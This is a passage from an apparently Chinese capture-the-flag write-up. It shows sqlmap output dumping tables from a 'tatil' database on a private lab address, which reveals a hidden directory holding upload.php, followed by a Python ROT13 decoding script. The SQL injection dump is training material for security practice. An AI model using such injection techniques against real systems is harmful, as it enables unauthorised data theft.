no-cast' or switch '--hex' [07:22:28] [INFO] fetching number of entries for table 'gereksiz' in database 'tatil' [07:22:28] [INFO] resumed: 1 [07:22:28] [INFO] resumed: hihijrijrijr-balrgralrijr-htjrzhujrz-bfnf folder upload.php Database: tatil Table: gereksiz [1 entry] +---------------------------------------------------------------+ | gereksiz | +---------------------------------------------------------------+ | hihijrijrijr-balrgralrijr-htjrzhujrz-bfnf folder upload.php | +---------------------------------------------------------------+ [07:22:28] [INFO] table 'tatil.gereksiz' dumped to CSV file '/root/.sqlmap/output/192.168.34.154/d tatil/gereksiz.csv' [07:22:28] [INFO] fetching columns for table 'mekanlar' in database 'tatil' [07:22:28] [INFO] fetching entries for table 'mekanlar' in database 'tatil' Database: tatil Table: mekanlar [3 entries] https://blog.csdn.net/qq_41918771 +----+--------------------+------------------+--------------------------
跑出来了！！！
上图划线的地方，看这句话的意思好像是hihijrijrijr-balrgralrijr-htjrzhujrz-bfnf是个目录，而且下面有upload.php。当我直接访问hihijrijrijr-balrgralrijr-htjrzhujrz-bfnf时候，是404。
看这意思，可能是加密过的，加密是通过ascii左移13位后的，我们解密就得右移13位，别问我怎么知道加密方式的(wp)，
老师不让百度解密网站。要我们写脚本，然后就。。。。写了
脚本1
str1 = "hihijrijrijr-balrgralrijr-htjrzhujrz-bfnf".split('-')

str2 = ''
a = 97
for i in str1:
    for j in range(len(i)):
        a = ord(i[j])+13
        if a>122:
            offset = ord('a') + (a - 123)
            str2 += chr(offset)
            continue
        str2 += chr(a)
    str2+='-'
print(str2[:-1])
脚本2